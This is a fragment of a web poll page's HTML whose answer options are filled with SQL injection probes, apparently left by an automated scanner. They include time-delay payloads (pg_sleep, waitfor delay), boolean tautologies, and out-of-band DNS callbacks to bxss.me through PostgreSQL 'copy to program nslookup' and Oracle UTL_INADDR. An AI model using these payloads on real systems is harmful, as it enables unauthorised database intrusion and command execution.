<input class="dem__radio" type="radio" value="553" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7436.13015.cdc6f.1.bxss.me </label></li><li data-aid="561"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="561" name="answer_ids[]"><span class="dem__spot"></span> @@dFpvS </label></li><li data-aid="560"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="560" name="answer_ids[]"><span class="dem__spot"></span> wqZzBFEw'; waitfor delay '0:0:6' -- </label></li><li data-aid="559"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="559" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+579-579-1=0+0+0+1 -- </label></li><li data-aid="558"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="558" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+750-750-1=0+0+0+1 or 'AXrMzo8H'=' </label></li><li data-aid="557"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="557" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+489-489-1=0+0+0+1 -- </label></li><li data-aid="556"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="556" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+531-531-1=0+0+0+1 </label></li><li data-aid="555"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="555" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+588-588-1=0+0+0+1 -- </label></li><li data-aid="554"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="554" name="answer_ids[]"><span class="dem__spot"></span> 576' </label></li><li data-aid="615"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="615" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+176-176-1=0+0+0+1 -- </label></li><li data-aid="618"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="618" name="answer_ids[]"><span class="dem__spot"></span> HBftna1h'; waitfor delay '0:0:9' -- </label></li><li data-aid="617"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="617" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+313-313-1=0+0+0+1 -- </label></li><li data-aid="672"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="672" name="answer_ids[]"><span class="dem__spot"></span> @@6HfrG </label></li><li data-aid="679"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="679" name="answer_ids[]"><span class="dem__spot"></span> xe2JWeKe';select pg_sleep(3); -- </label></li><li data-aid="678"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="678" name="answer_ids[]"><span class="dem__spot"></span> zzhVGaRR'; waitfor delay '0:0:9' -- </label></li><li data-aid="677"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="677" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+658-658-1=0+0+0+1 -- </label></li><li data-aid="676"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="676" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+786-786-1=0+0+0+1 or 'MM6QLgaM'=' </label></li><li data-aid="675"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="675" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+737-737-1=0+0+0+1 -- </label></li><li data-aid="674"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="674" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+121-121-1=0+0+0+1 </label></li><li data-aid="673"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="673" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+487-487-1=0+0+0+1 -- </label></li><li data-aid="671"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="671" name="answer_ids[]"><span class="dem__spot"></span> 653' </label></li><li data-aid="681"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="681" name="answer_ids[]"><span class="dem__spot"></span> 6nogMa8q'));select pg_sleep(6); -- </label></li><li data-aid="670"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="670" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8493.13015.a25db.1.bxss.me </label></li><li data-aid="669"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="669" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8490.13015.a25db.1.bxss.me' </label></li><li data-aid="668"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="668" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8489.13015.a25db.1.bxss'||'.me')||' </label></li><li data-aid="667"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="667" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8487.13015.a25db.1.bxss'||'.me') </label></li><li data-aid="666"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="666" name="answer_ids[]"><span class="dem__spot"></span> AqcSV4P2'));select pg_sleep(9); -- </label></li><li data-aid="665"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="665" name="answer_ids[]"><span class="dem__spot"></span> P2JCau8q');select pg_sleep(9); -- </label></li><li data-aid="664"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="664" name="answer_ids[]"><span class="dem__spot"></span> ExJEnYHA';select pg_sleep(9); -- </label></li><li data-aid="663"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="663" name="answer_ids[]"><span class="dem__spot"></span> 19OV1oE7'; waitfor delay '0:0:6' -- </label></li><li data-aid="680"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="680" name="answer_ids[]"><span class="dem__spot"></span> PSHXU9Dq');select pg_sleep(3); -- </label></li><li data-aid="682"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="682" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8623.13015.117f3.1.bxss'||'.me') </label></li><li data-aid="661"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="661" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+87-87-1=0+0+0+1 or 'dqha1Sw2'=' </label></li><li data-aid="693"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="693" name="answer_ids[]"><span class="dem__spot"></span> QAiFdDh0'; waitfor delay '0:0:6' -- </label></li><li data-aid="701"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="701" name="answer_ids[]"><span class="dem__spot"></span> 633' </label></li><li data-aid="700"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="700" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8809.13015.703aa.1.bxss.me </label></li><li data-aid="699"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="699" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8808.13015.703aa.1.bxss.me' </label></li><li data-aid="698"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="698" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8806.13015.703aa.1.bxss'||'.me')||' </label></li><li data-aid="697"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="697" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8804.13015.703aa.1.bxss'||'.me') </label></li><li data-aid="696"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="696" name="answer_ids[]"><span class="dem__spot"></span> A7ohmmwU'));select pg_sleep(3); -- </label></li><li data-aid="695"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="695" name="answer_ids[]"><span class="dem__spot"></span> pRgJb61C');select pg_sleep(9); -- </label></li><li data-aid="694"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="694" name="answer_ids[]"><span class="dem__spot"></span> ApWG39qL';select pg_sleep(9); -- </label></li><li data-aid="692"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="692" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+855-855-1=0+0+0+1 -- </label></li><li data-aid="683"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="683" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8625.13015.117f3.1.bxss'||'.me')||' </label></li><li data-aid="691"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="691" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+146-146-1=0+0+0+1 or '70plUyAe'=' </label></li><li data-aid="690"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="690" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+658-658-1=0+0+0+1 -- </label></li><li data-aid="689"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="689" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+680-680-1=0+0+0+1 </label></li><li data-aid="688"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="688" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+933-933-1=0+0+0+1 -- </label></li><li data-aid="687"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="687" name="answer_ids[]"><span class="dem__spot"></span> @@ngBGe </label></li><li data-aid="686"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="686" name="answer_ids[]"><span class="dem__spot"></span> 326' </label></li><li data-aid="685"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="685" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8628.13015.117f3.1.bxss.me </label></li><li data-aid="684"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="684" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8627.13015.117f3.1.bxss.me' </label></li><li data-aid="662"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="662" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+71-71-1=0+0+0+1 -- </label></li><li data-aid="660"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="660" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+144-144-1=0+0+0+1 -- </label></li><li data-aid="531"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="531" name="answer_ids[]"><span class="dem__spot"></span> FwDi3vFz';select pg_sleep(3); -- </label></li><li data-aid="628"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="628" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+475-475-1=0+0+0+1 -- </label></li><li data-aid="636"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="636" name="answer_ids[]"><span class="dem__spot"></span> vaTBAzPw'));select pg_sleep(9); -- </label></li><li data-aid="635"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="635" name="answer_ids[]"><span class="dem__spot"></span> Xyb8YUf1');select pg_sleep(9); -- </label></li><li data-aid="634"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="634" name="answer_ids[]"><span class="dem__spot"></span> wCCFoPnM';select pg_sleep(6); -- </label></li><li data-aid="633"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="633" name="answer_ids[]"><span class="dem__spot"></span> fYmhgJ1X'; waitfor delay '0:0:3' -- </label></li><li data-aid="632"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="632" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+146-146-1=0+0+0+1 -- </label></li><li data-aid="631"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="631" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+492-492-1=0+0+0+1 or 'btJzccrg'=' </label></li><li data-aid="630"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="630" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+532-532-1=0+0+0+1 -- </label></li><li data-aid="629"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="629" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+226-226-1=0+0+0+1 </label></li><li data-aid="627"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="627" name="answer_ids[]"><span class="dem__spot"></span> @@mjZec </label></li><li data-aid="638"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="638" name="answer_ids[]"><span class="dem__spot"></span> @@uUcju </label></li><li data-aid="626"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="626" name="answer_ids[]"><span class="dem__spot"></span> 708' </label></li><li data-aid="625"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="625" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8111.13015.49033.1.bxss.me </label></li><li data-aid="624"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="624" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8109.13015.49033.1.bxss.me' </label></li><li data-aid="623"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="623" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8108.13015.49033.1.bxss'||'.me')||' </label></li><li data-aid="622"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="622" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8105.13015.49033.1.bxss'||'.me') </label></li><li data-aid="621"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="621" name="answer_ids[]"><span class="dem__spot"></span> TiVZfpzI'));select pg_sleep(3); -- </label></li><li data-aid="620"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="620" name="answer_ids[]"><span class="dem__spot"></span> c10oe3LW');select pg_sleep(3); -- </label></li><li data-aid="619"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="619" name="answer_ids[]"><span class="dem__spot"></span> A2BzgUM5';select pg_sleep(9); -- </label></li><li data-aid="637"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="637" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8223.13015.f6bad.1.bxss'||'.me') </label></li><li data-aid="639"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="639" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8225.13015.f6bad.1.bxss'||'.me')||' </label></li><li data-aid="659"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="659" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+49-49-1=0+0+0+1 </label></li><li data-aid="650"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="650" name="answer_ids[]"><span class="dem__spot"></span> C9mjMii2');select pg_sleep(9); -- </label></li><li data-aid="658"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="658" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+210-210-1=0+0+0+1 -- </label></li><li data-aid="657"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="657" name="answer_ids[]"><span class="dem__spot"></span> @@Y6qJr </label></li><li data-aid="656"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="656" name="answer_ids[]"><span class="dem__spot"></span> 184' </label></li><li data-aid="655"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="655" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8346.13015.334ec.1.bxss.me </label></li><li data-aid="654"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="654" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8345.13015.334ec.1.bxss.me' </label></li><li data-aid="653"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="653" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8344.13015.334ec.1.bxss'||'.me')||' </label></li><li data-aid="652"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="652" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8343.13015.334ec.1.bxss'||'.me') </label></li><li data-aid="651"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="651" name="answer_ids[]"><span class="dem__spot"></span> RO8LcrBU'));select pg_sleep(3); -- </label></li><li data-aid="649"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="649" name="answer_ids[]"><span class="dem__spot"></span> BtcD70xU';select pg_sleep(9); -- </label></li><li data-aid="640"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="640" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8226.13015.f6bad.1.bxss.me' </label></li><li data-aid="648"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="648" name="answer_ids[]"><span class="dem__spot"></span> yA2gjMES'; waitfor delay '0:0:6' -- </label></li><li data-aid="647"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="647" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+876-876-1=0+0+0+1 -- </label></li><li data-aid="646"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="646" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+674-674-1=0+0+0+1 or 'uJyGH2Qx'=' </label></li><li data-aid="645"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="645" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+335-335-1=0+0+0+1 -- </label></li><li data-aid="644"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="644" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+840-840-1=0+0+0+1 </label></li><li data-aid="643"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="643" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+511-511-1=0+0+0+1 -- </label></li><li data-aid="642"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="642" name="answer_ids[]"><span class="dem__spot"></span> 620' </label></li><li data-aid="641"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="641" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8227.13015.f6bad.1.bxss.me </label></li><li data-aid="532"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="532" name="answer_ids[]"><span class="dem__spot"></span> wGRHNYej');select pg_sleep(3); -- </label></li><li data-aid="529"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="529" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+780-780-1=0+0+0+1 -- </label></li><li data-aid="530"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="530" name="answer_ids[]"><span class="dem__spot"></span> luVctTYU'; waitfor delay '0:0:9' -- </label></li><li data-aid="412"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="412" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+601-601-1=0+0+0+1 </label></li><li data-aid="419"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="419" name="answer_ids[]"><span class="dem__spot"></span> ht7rPAdb'));select pg_sleep(6); -- </label></li><li data-aid="418"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="418" name="answer_ids[]"><span class="dem__spot"></span> u8dz5r8A');select pg_sleep(3); -- </label></li><li data-aid="417"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="417" name="answer_ids[]"><span class="dem__spot"></span> WiK6YIIG';select pg_sleep(3); -- </label></li><li data-aid="416"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="416" name="answer_ids[]"><span class="dem__spot"></span> IaHviJ6d'; waitfor delay '0:0:3' -- </label></li><li data-aid="415"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="415" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+279-279-1=0+0+0+1 -- </label></li><li data-aid="414"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="414" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+907-907-1=0+0+0+1 or 'FQR7inVn'=' </label></li><li data-aid="413"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="413" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+293-293-1=0+0+0+1 -- </label></li><li data-aid="411"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="411" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+554-554-1=0+0+0+1 -- </label></li><li data-aid="421"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="421" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6382.13015.8517a.1.bxss'||'.me') </label></li><li data-aid="410"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="410" name="answer_ids[]"><span class="dem__spot"></span> @@aZj8j </label></li><li data-aid="409"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="409" name="answer_ids[]"><span class="dem__spot"></span> 70' </label></li><li data-aid="408"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="408" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6166.13015.1f99b.1.bxss.me </label></li><li data-aid="407"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="407" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6165.13015.1f99b.1.bxss.me' </label></li><li data-aid="406"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="406" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6164.13015.1f99b.1.bxss'||'.me')||' </label></li><li data-aid="405"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="405" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6163.13015.1f99b.1.bxss'||'.me') </label></li><li data-aid="404"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="404" name="answer_ids[]"><span class="dem__spot"></span> jFEjfE98'));select pg_sleep(6); -- </label></li><li data-aid="403"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="403" name="answer_ids[]"><span class="dem__spot"></span> WkQlR14C');select pg_sleep(3); -- </label></li><li data-aid="420"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="420" name="answer_ids[]"><span class="dem__spot"></span> @@izAxs </label></li><li data-aid="422"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="422" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6384.13015.8517a.1.bxss'||'.me')||' </label></li><li data-aid="401"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="401" name="answer_ids[]"><span class="dem__spot"></span> -1);select pg_sleep(9); -- </label></li><li data-aid="433"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="433" name="answer_ids[]"><span class="dem__spot"></span> -1));select pg_sleep(9); -- </label></li><li data-aid="441"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="441" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6502.13015.eca36.1.bxss.me </label></li><li data-aid="440"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="440" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6501.13015.eca36.1.bxss.me' </label></li><li data-aid="439"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="439" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6500.13015.eca36.1.bxss'||'.me')||' </label></li><li data-aid="438"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="438" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6499.13015.eca36.1.bxss'||'.me') </label></li><li data-aid="437"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="437" name="answer_ids[]"><span class="dem__spot"></span> @@4E2MK </label></li><li data-aid="436"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="436" name="answer_ids[]"><span class="dem__spot"></span> 8qqQ1hoL'));select pg_sleep(3); -- </label></li><li data-aid="435"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="435" name="answer_ids[]"><span class="dem__spot"></span> tPFHYxZK');select pg_sleep(9); -- </label></li><li data-aid="434"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="434" name="answer_ids[]"><span class="dem__spot"></span> PCupC93G';select pg_sleep(9); -- </label></li><li data-aid="432"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="432" name="answer_ids[]"><span class="dem__spot"></span> -1;select pg_sleep(6); -- </label></li><li data-aid="423"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="423" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6387.13015.8517a.1.bxss.me' </label></li><li data-aid="431"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="431" name="answer_ids[]"><span class="dem__spot"></span> EZJTLRF5'; waitfor delay '0:0:6' -- </label></li><li data-aid="430"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="430" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+717-717-1=0+0+0+1 -- </label></li><li data-aid="429"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="429" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+136-136-1=0+0+0+1 or '5JSRnrPX'=' </label></li><li data-aid="428"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="428" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+180-180-1=0+0+0+1 -- </label></li><li data-aid="427"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="427" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+900-900-1=0+0+0+1 </label></li><li data-aid="426"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="426" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+385-385-1=0+0+0+1 -- </label></li><li data-aid="425"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="425" name="answer_ids[]"><span class="dem__spot"></span> 928' </label></li><li data-aid="424"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="424" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6389.13015.8517a.1.bxss.me </label></li><li data-aid="402"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="402" name="answer_ids[]"><span class="dem__spot"></span> 5Z9LsJ7F';select pg_sleep(3); -- </label></li><li data-aid="400"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="400" name="answer_ids[]"><span class="dem__spot"></span> -1;select pg_sleep(9); -- </label></li><li data-aid="443"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="443" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+33-33-1=0+0+0+1 -- </label></li><li data-aid="369"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="369" name="answer_ids[]"><span class="dem__spot"></span> if(now()=sysdate(),sleep(9),0)/*'XOR(if(now()=sysdate(),sleep(9),0))OR'"XOR(if(now()=sysdate(),sleep(9),0))OR"*/ </label></li><li data-aid="376"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="376" name="answer_ids[]"><span class="dem__spot"></span> -1);select pg_sleep(3); -- </label></li><li data-aid="375"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="375" name="answer_ids[]"><span class="dem__spot"></span> -1;select pg_sleep(3); -- </label></li><li data-aid="374"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="374" name="answer_ids[]"><span class="dem__spot"></span> li2Q9DWC'; waitfor delay '0:0:9' -- </label></li><li data-aid="373"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="373" name="answer_ids[]"><span class="dem__spot"></span> 1 waitfor delay '0:0:9' -- </label></li><li data-aid="372"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="372" name="answer_ids[]"><span class="dem__spot"></span> -1); waitfor delay '0:0:9' -- </label></li><li data-aid="371"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="371" name="answer_ids[]"><span class="dem__spot"></span> -1; waitfor delay '0:0:9' -- </label></li><li data-aid="370"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="370" name="answer_ids[]"><span class="dem__spot"></span> (select(0)from(select(sleep(9)))v)/*'+(select(0)from(select(sleep(9)))v)+'"+(select(0)from(select(sleep(9)))v)+"*/ </label></li><li data-aid="368"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="368" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+854-854-1=0+0+0+1 -- </label></li><li data-aid="378"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="378" name="answer_ids[]"><span class="dem__spot"></span> qzPn8hGI';select pg_sleep(3); -- </label></li><li data-aid="367"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="367" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+185-185-1=0+0+0+1 or 'dqR3znXR'=' </label></li><li data-aid="366"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="366" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+604-604-1=0+0+0+1 